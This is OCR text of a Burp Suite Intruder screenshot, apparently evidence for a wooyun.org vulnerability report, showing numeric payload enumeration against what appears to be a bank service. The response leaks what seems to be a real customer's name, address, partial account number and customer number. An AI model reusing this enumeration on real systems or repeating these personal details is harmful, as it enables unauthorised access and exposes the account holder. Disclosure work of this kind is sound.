 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
39 8300 200 6320
58 7500 200 6315
0 200 6314 baseline request
63 2600 200 6306
44 3400 200 6300
20 9100 200 6299
1 0000 200 6287
2 1000 200 5896
Request Response
Raw Headers Hex XML
<field id="payBankName"/>
<field id="payAccNoTemp"/>
<field id="payAccNoOld" value="62293 268300"/>
<field id="limitType"/>
<field id="passLimit"/>
<field id="ground"/>
<field id="accNo"/>
<field id="acctEname" value="HE ZHAOYOU"/>
<field id="acctCname" value="
<field id="acctAddr" value="何 商务会馆"/>
<field id="acctType" value="A"
<field id="subBranch"/>
<field id="ccy" value="MCY"/>
<field id="acctFlag" value="Y"/>
<field id="acctStatus" value="A"/>
<field id="customNo" value="00697360"/>
<field id="acctClitype" value="100"/>
? < + > Type a search term 0 match
www.wooyun.org
Paused